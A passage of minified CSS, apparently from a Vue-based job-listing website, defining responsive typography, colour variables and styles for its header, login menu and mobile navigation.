.v-label{margin-right:10px!important}#personal-carousel .v-carousel{box-shadow:none;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}#cv-table .theme--light.v-table tbody tr:hover:not(.v-datatable__expand-row){background:transparent}#smart-manager .v-expansion-panels__container.v-expansion-panels__container--active{background:#3e4a54!important;color:#fff!important}#smart-manager .v-expansion-panels__container.v-expansion-panels__container--active .v-icon{color:#fff}#smart-manager .v-expansion-panels__container.v-expansion-panels__container--active .theme--light.v-divider{border-color:#fff}#smart-manager .v-expansion-panels__container .theme--light.v-divider{margin-left:5px}.v-text-field.v-text-field--solo:not(.v-text-field--solo-flat)>.v-input__control>.v-input__slot{box-shadow:none;background:none}#distance-select .v-text-field.v-text-field--solo:not(.v-text-field--solo-flat)>.v-input__control>.v-input__slot{box-shadow:none;background:none;padding-left:2px;padding-right:2px}.theme--dark.v-sheet{background:transparent;border-color:transparent;color:inherit}#scrollbar-box .v-treeview-node__root{min-height:unset;height:30px;direction:rtl;text-align:left}#scrollbar-box .v-treeview-node__content{text-align:right}#scrollbar-box .v-treeview-node__content .v-treeview-node__label{font-size:14px;direction:rtl;text-align:right}.job-select-box .v-input__slot .v-input--selection-controls__input{margin:0 auto!important}#previewjob #cv-send-btn,#previewjob .job-header-buttons{display:none}#sub-cat-nav .v-slide-group__content{flex-direction:row-reverse;justify-content:flex-end}#social-box{padding:8px 10px 7px}#social-box div{display:flex;justify-content:space-between}#social-box span{display:inline-flex;padding:0 5px;font-size:20px}.dr-checkbox .v-label{font-size:14px!important}@media screen and (max-width:768px){#to-old-site .v-snack__wrapper{margin:0 auto}}@media screen and (max-width:400px){.display-m-18,.display-m-18 *{font-size:16px}#to-old-site .v-snack__wrapper{margin:0 auto}}@media only screen and (min-width:600px){.dr-checkbox .v-label{font-size:24px!important}#feed-back-form{max-width:320px}.access-time-ico{font-size:22px}.display-x{font-size:25px}.display-30,.display-30 *{font-size:24px}.display-33,.display-33 *{font-size:33px}.display-34,.display-34 *{font-size:34px}.display-36-24,.display-36-24 *{font-size:36px}.display-45,.display-45 *,.display-45-20,.display-45-20 *{font-size:45px}.display-36-30,.display-36-30 *{font-size:36px}h2{font-size:40px}.display-14,.display-14 *,.display-14-12,.display-14-12 *{font-size:14px}.display-14-10,.display-14-10 *{font-size:14px!important}.display-16,.display-16 *{font-size:16px!important}.display-18-16,.display-18-16 *{font-size:18px}.display-30,.display-30 *{font-size:30px}.display-36,.display-36 *{font-size:36px!important}.display-48,.display-48 *{font-size:48px!important}.display-42-20,.display-42-20 *{font-size:42px!important}.display-23,.display-23 *{font-size:23px;line-height:1.25}.display-24--all,.display-24--all *{font-size:24px!important;line-height:1.25}.display-24,.display-24 *{font-size:24px!important;line-height:1}.display-24-all,.display-24-all *{font-size:24px!important}.display-26,.display-26 *,.display-26-fixed,.display-26-fixed *{font-size:26px;line-height:1.25}.display-25,.display-25 *{font-size:25px;line-height:1.25}.display-28,.display-28 *{font-size:18px;line-height:1.25}.display-24-18,.display-24-18 *{font-size:24px!important}.display-22,.display-22 *{font-size:22px!important;line-height:1.4}.display-22-16,.display-22-16 *,.display-22-20,.display-22-20 *{font-size:22px!important}.display-20,.display-20 *{font-size:20px!important;line-height:1.25}.display-20-13,.display-20-13 *{font-size:20px}.display-18,.display-18 *{font-size:18px!important}.display-60,.display-60 *{font-size:40px;line-height:50px;max-width:500px}.display-100,.display-100 *{font-size:100px!important}.display-80,.display-80 *,.display-80-36,.display-80-36 *{font-size:80px}.display-60-36{font-size:60px}.display-60-30,.display-60-30 *{font-size:60px!important}}@media only screen and (min-width:768px){.display-28,.display-28 *{font-size:20px}}@media only screen and (min-width:960px){.container{max-width:100%!important}h2{font-size:48px}.display-20-16,.display-20-16 *{font-size:20px!important}.display-24-16,.display-24-16 *{font-size:24px!important}.display-30,.display-30 *{font-size:30px!important}.display-30-17,.display-30-17 *{font-size:30px}.display-26-20,.display-26-20 *{font-size:26px!important}.display-30-24,.display-30-24 *{font-size:30px!important}.display-18,.display-18 *{font-size:18px!important}.display-16-12,.display-16-12 *{font-size:16px}.display-60,.display-60 *{text-align:center;font-size:50px;line-height:50px;font-weight:300;color:#ff7100;padding-top:21px;margin:0 auto;max-width:70%}.display-60-60{font-size:60px!important}.display-28,.display-28 *{font-size:28px}}@media only screen and (min-width:1264px){h2{color:#ff7100;font-size:56px}}@media only screen and (min-width:1904px){h2{color:#ff7100;font-size:56px}}@media only screen and (max-width:960px){#select-filter .v-input__slot{transform:scale(.7);transform-origin:left}.display-16-12,.display-16-12 *{font-size:12px}.display-20-13,.display-20-13 *{font-size:13px}.display-20-16,.display-20-16 *{font-size:16px!important}.display-20-18,.display-20-18 *{font-size:18px!important}.display-22-16,.display-22-16 *{font-size:16px!important}.display-22-20,.display-22-20 *{font-size:20px!important}.display-24-16,.display-24-16 *{font-size:16px!important}.display-24-18,.display-24-18 *{font-size:18px!important}.display-30-17,.display-30-17 *{font-size:17px!important}.display-26-20,.display-26-20 *{font-size:20px!important}.display-30-24,.display-30-24 *{font-size:24px!important}.display-38-22,.display-38-22 *{font-size:30px!important}.display-42-20,.display-42-20 *,.display-45-20,.display-45-20 *{font-size:20px!important}.display-60-30,.display-60-30 *{font-size:30px!important}.display-60-60{font-size:60px!important}.display-80,.display-80 *{font-size:40px}.display-80-36,.display-80-36 *{font-size:36px!important}}.grecaptcha-badge{z-index:5}@media only screen and (max-width:600px){.grecaptcha-badge{visibility:hidden}.v-responsive__sizer{padding-bottom:45%!important}#terms1 .v-input--selection-controls__input .v-icon,#terms2 .v-input--selection-controls__input .v-icon{font-size:27px!important}.display-60-30,.display-60-30 *{font-size:30px!important}.display-26-20,.display-26-20 *{font-size:20px!important}.display-18-14,.display-18-14 *{font-size:11px!important}.display-14-10,.display-14-10 *{font-size:10px!important}.display-14-12,.display-14-12 *{font-size:12px}}.overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.2);z-index:100;text-align:center;transition:opacity .5s;visibility:hidden;opacity:0}.overlay:target{visibility:visible;opacity:1}.popup{margin:100px auto;padding:20px;background:#fff;border-radius:5px;width:30%;position:relative}.popup h2{margin-top:0;margin-bottom:20px;color:#333}.popup .close{position:absolute;top:20px;left:30px;transition:all .2s;font-size:30px;font-weight:400;text-decoration:none;color:#333}.popup .close:hover{color:#06d85f}@media screen and (max-width:700px){.box,.popup{width:70%}}:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-toolbar__items{align-items:center}.v-toolbar__content{justify-content:space-between}.nav-items{margin:0 auto}.new-agent{display:flex;font-size:12px;color:#fff;background-color:#0fca80;padding:1px 4px;border-radius:4px;margin-right:9px}#headerMenu .menu-item a{font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;color:#231f20;display:flex;align-items:center;padding:0 5px 0 25px}#headerMenu .menu-item a:hover{color:#ff7100}#headerMenu .menu-item .d-link .v-btn{border-radius:0}#headerMenu .menu-item:last-child a{background:transparent url(/_nuxt/img/avatar.d519f99.svg) 100% no-repeat;background-size:50px;line-height:50px;padding:0 50px 0 0}.user-menu{margin-top:20px}.d-nowrap{display:block}.d-wrap{display:none}@media screen and (max-width:1640px){#headerMenu .menu-item a{padding:0 0 0 15px}}@media screen and (max-width:1480px){#headerMenu .menu-item a{padding:0 0 0 30px}.d-nowrap{display:none}.d-wrap{display:block}}@media screen and (max-width:1280px){#headerMenu .menu-item{display:none}#headerMenu .menu-item:last-child a{background:#ff7100;color:#fff;line-height:33px;padding:0 5px;font-size:13px;text-align:center;flex-direction:row-reverse;background-size:50px;align-items:center;margin-right:4px;width:98px;border-radius:50px}}@media screen and (max-width:768px){.nav-wrapper{padding:2px}}@media screen and (max-width:600px){.v-toolbar__content{padding:0!important}}[data-v-70668a84]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.like-sum-text[data-v-70668a84]{display:inline-flex;padding-right:2px}#like-btn[data-v-70668a84]{padding:0;position:relative;text-decoration:none;font-size:15px;color:#363636;font-weight:400;line-height:17px;letter-spacing:0;text-align:right}#like-btn .like-sum-icon[data-v-70668a84]{vertical-align:middle}#like-btn .like-sum[data-v-70668a84]{position:absolute;right:-13px;bottom:10px;display:flex;width:20px;height:20px;font-weight:400;padding:1px 1px 0 0;font-size:11px;line-height:22px;text-align:center;background-color:#ff7100;border:2px solid #fff;border-radius:50%;flex-direction:column;justify-content:center;text-decoration:none;color:#fff}@media screen and (max-width:1560px){#like-btn .like-sum-text[data-v-70668a84]{display:none!important}#like-btn[data-v-70668a84]{width:auto;margin:0 15px 0 5px}}@media screen and (max-width:968px){#like-btn[data-v-70668a84]{width:auto;margin:0 11px 0 5px}#like-btn .like-sum[data-v-70668a84]{position:absolute;right:-10px;bottom:4px;display:block;width:20px;height:20px;font-size:9px;line-height:18px;text-align:center;background-color:#ff7100;border:2px solid #fff;border-radius:50%}}@media screen and (max-width:600px){#like-btn .like-sum[data-v-70668a84]{line-height:16px}}[data-v-f905710e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#user-menu-wrapper:hover [data-v-f905710e]{color:#3e4a54}#user-menu-wrapper:hover .v-icon[data-v-f905710e]:before{color:#3e4a54!important}.login-btn[data-v-f905710e]{color:#363636;padding:18px 8px 10px;height:17px;font-size:15px;width:135px;font-weight:400}.login-btn[data-v-f905710e],.v-btn__content[data-v-f905710e]{display:flex;text-decoration:none;text-align:center}.v-btn__content[data-v-f905710e]{flex-direction:column;justify-content:center;font-size:18px;color:#ff7100;transform:translateY(5px)!important;align-content:flex-end;justify-content:flex-end;place-content:flex-end}.login-btn .v-badge[data-v-f905710e]{display:flex;flex-direction:row;justify-content:center;align-items:center}.icon-user[data-v-f905710e]{font-size:25px}.icon-user[data-v-f905710e]:before{font-size:20px}.v-menu__content[data-v-f905710e]{background:#fff;padding:15px;width:350px;z-index:100;border-radius:5px;overflow:visible;contain:unset;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px transparent!important}.v-card[data-v-f905710e]{box-shadow:none}.v-list__tile[data-v-f905710e]{height:30px!important}.theme--light.v-sheet[data-v-f905710e]{background-color:#fff;border-color:transparent;color:rgba(0,0,0,.87);box-shadow:none;margin:0 auto}.v-btn[data-v-f905710e]:focus:before{background-color:transparent}#user-menu .login-menu-hdr[data-v-f905710e]{border-bottom:3px solid red}.looking-btn[data-v-f905710e],.recruiter-btn[data-v-f905710e]{font-size:14px;border-radius:5px;padding:10px 25px;width:140px;border-color:#f6f7f9}.looking-btn.selected-looking[data-v-f905710e],.recruiter-btn.selected-recruiter[data-v-f905710e]{color:#ff7100;border-color:#ff7100;pointer-events:none}.looking-btn.selected-looking[data-v-f905710e]:after,.recruiter-btn.selected-recruiter[data-v-f905710e]:after{content:"";position:absolute;width:0;height:0;border:6px solid transparent;border-top-color:#ff7100;top:42px;left:0;right:0;margin:0 auto;bottom:0}.password-recover[data-v-f905710e]{text-align:left;transform:translateY(-25px);color:#000}.login-error[data-v-f905710e]{position:absolute;margin:0 auto;left:0;right:0;transform:translateY(-25px)}.logged-in-menu .flex[data-v-f905710e]{border-bottom:1px solid rgba(255,113,0,.19)}.logged-in-menu p[data-v-f905710e]{padding:5px 0}.login-btn .login-text[data-v-f905710e]{text-transform:none;width:64px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#363636;text-indent:4px;font-size:15px;font-weight:400;line-height:17px;letter-spacing:0;text-align:right}.login-btn .user-icon[data-v-f905710e]{background-image:url([data-uri]);background-position:50%;background-color:#eee;background-repeat:no-repeat;padding:19px;border-radius:100px;display:block}@media screen and (max-width:1450px){.login-btn[data-v-f905710e]{width:125px}}@media screen and (max-width:1280px){.btn-text[data-v-f905710e],.login-btn[data-v-f905710e]{font-size:15px}.login-menu-wrapper[data-v-f905710e]:after,.login-menu-wrapper[data-v-f905710e]:before{left:115px;top:-11px}}@media screen and (max-width:968px){.btn-text.login-text[data-v-f905710e]{font-size:11px;text-transform:none;width:45px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:none!important}.login-menu-wrapper[data-v-f905710e]:after,.login-menu-wrapper[data-v-f905710e]:before{left:140px;top:-11px}}@media screen and (max-width:968px){.login-btn[data-v-f905710e]{width:auto!important;min-width:auto!important}}@media screen and (max-width:768px){.v-menu__content[data-v-f905710e]{margin-top:1px}.login-menu-wrapper[data-v-f905710e]:after,.login-menu-wrapper[data-v-f905710e]:before{left:140px}.login-btn[data-v-f905710e]{margin-top:5px;width:auto}}@media screen and (max-width:600px){.login-btn .user-icon[data-v-f905710e]{background-image:url([data-uri]);background-position:50%;background-color:transparent;margin-bottom:5px}.login-menu-wrapper[data-v-f905710e]:after,.login-menu-wrapper[data-v-f905710e]:before{left:60px}.v-menu__content[data-v-f905710e]{background:#fff;padding:3px;width:100%!important;top:0!important;left:0!important;height:100%!important;position:fixed;overflow-y:auto;max-width:inherit}input[data-v-f905710e]{font-size:12px}.login-menu-wrapper .theme--light.v-input:not(.v-input--is-disabled) input[data-v-f905710e],.theme--light.v-input:not(.v-input--is-disabled) textarea[data-v-f905710e]{padding:2px}.looking-btn[data-v-f905710e],.recruiter-btn[data-v-f905710e]{font-size:12px;padding:0;width:100px}}@media screen and (max-width:400px){.theme--light.v-sheet[data-v-f905710e]{width:100%}}[data-v-d7c56be2]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}a[data-v-d7c56be2]{display:flex;width:130px;border:1px solid #ff7100;border-radius:30px;flex-direction:column;justify-content:center;padding:0,12px,0,18px;font-size:15px;margin:0 5px;font-weight:500;line-height:17px;letter-spacing:0;text-align:center}.btn-text-icon[data-v-d7c56be2]{display:inline-block;font-size:20px;margin:0 0 2px 5px}#publish-job div>span[data-v-d7c56be2]{border-radius:5px}#publish-job[data-v-d7c56be2]:hover{border:1px solid #3e4a54}#publish-job:hover .icon-megaphone-7[data-v-d7c56be2]:before,#publish-job:hover [data-v-d7c56be2],#publish-job[data-v-d7c56be2]:hover{color:#3e4a54!important}.pulse-button[data-v-d7c56be2]{box-shadow:0 0 0 0 #ff7100;transform:scale(1);-webkit-animation:pulse-data-v-d7c56be2 2.5s infinite;animation:pulse-data-v-d7c56be2 2.5s infinite}@-webkit-keyframes pulse-data-v-d7c56be2{0%{transform:scale(.95);box-shadow:0 0 0 0 rgba(255,113,0,.7)}70%{transform:scale(1);box-shadow:0 0 0 10px rgba(255,113,0,0)}to{transform:scale(.95);box-shadow:0 0 0 0 rgba(255,113,0,0)}}@keyframes pulse-data-v-d7c56be2{0%{transform:scale(.95);box-shadow:0 0 0 0 rgba(255,113,0,.7)}70%{transform:scale(1);box-shadow:0 0 0 10px rgba(255,113,0,0)}to{transform:scale(.95);box-shadow:0 0 0 0 rgba(255,113,0,0)}}@media screen and (max-width:1280px){a[data-v-d7c56be2]{font-size:15px}.btn-text[data-v-d7c56be2]{font-size:14px}}@media screen and (max-width:480px){#publish-job[data-v-d7c56be2]{display:none}}[data-v-62f58da1]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.mobile-smart[data-v-62f58da1]{display:none}#user-menu .flex[data-v-62f58da1]{padding:0!important}#user-menu-wrapper[data-v-62f58da1]{position:relative;min-width:64px}@media screen and (max-width:1280px){#user-menu-wrapper[data-v-62f58da1]{min-width:45px}.mobile-smart[data-v-62f58da1]{display:block}a#mobile-smart-btn[data-v-62f58da1]{display:flex}#user-menu[data-v-62f58da1]{margin:0}}@media screen and (max-width:600px){#user-menu[data-v-62f58da1]{margin-top:0!important}}[data-v-093aeb97]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.no-cv-badge[data-v-093aeb97]{position:relative;overflow:visible;overflow:initial}.no-cv-badge img[data-v-093aeb97]{position:absolute;left:0;top:-15px}#mobile-menu[data-v-093aeb97]{z-index:150;overflow:visible;display:flex;flex-direction:column;background-color:#ff7100}#mobile-menu .list-item-row[data-v-093aeb97]{border-bottom:1px solid hsla(0,0%,100%,.6)}#mobile-menu-wrapper[data-v-093aeb97]{display:flex;align-self:center}#mobile-menu-wrapper a[data-v-093aeb97],[data-v-093aeb97]{color:#fff;text-align:right}#mobile-menu-wrapper .v-list-item__content[data-v-093aeb97]{padding:5px 0;overflow:inherit}#mobile-menu-wrapper .v-list-item[data-v-093aeb97]{min-height:35px}.v-navigation-drawer--open #inner-close[data-v-093aeb97]{display:inline-flex;max-height:35px}.v-overlay--absolute[data-v-093aeb97],.v-overlay--active[data-v-093aeb97],.v-overlay[data-v-093aeb97]{z-index:4000!important}.v-navigation-drawer[data-v-093aeb97]{background:#ff7100;color:#fff}.v-list>div[data-v-093aeb97]{color:#fff}.v-list__tile__content[data-v-093aeb97]{border-bottom:1px solid hsla(0,0%,100%,.5);padding:3px 0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.v-list--dense .v-list__tile .v-icon[data-v-093aeb97]{vertical-align:middle}.icon-group-21[data-v-093aeb97]:before,.icon-like[data-v-093aeb97]:before,.icon-megaphone-7[data-v-093aeb97]:before,.icon-user[data-v-093aeb97]:before{color:#fff;margin:0 0 0 10px;font-size:18px}.v-list__tile[data-v-093aeb97]{height:auto!important}#lang-list[data-v-093aeb97]{font-size:18px;color:#fff;text-align:right;padding-right:90px;list-style:none}#lang-list li[data-v-093aeb97]{border-bottom:1px solid hsla(0,0%,100%,.5);line-height:40px}.menu-item[data-v-093aeb97],a[data-v-093aeb97]{width:100%;font-size:13px;text-decoration:none;color:#fff;display:block}a br[data-v-093aeb97]{display:inline-block}#side-toolbar-icon[data-v-093aeb97]{display:none}@media screen and (max-width:1280px){#side-toolbar-icon[data-v-093aeb97]{display:block}}@media screen and (max-width:968px){#side-toolbar-icon[data-v-093aeb97]{display:block}}[data-v-73ce2a43]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.nav-wrapper[data-v-73ce2a43]{z-index:5;box-shadow:0 6px 10px rgba(0,0,0,.1);padding:0 5px}.main-toolbar[data-v-73ce2a43]{align-items:center}.v-toolbar__content[data-v-73ce2a43]{height:auto!important;padding:0!important;justify-content:space-between}.nav-items[data-v-73ce2a43]{margin:0 auto}#headerMenu .menu-item 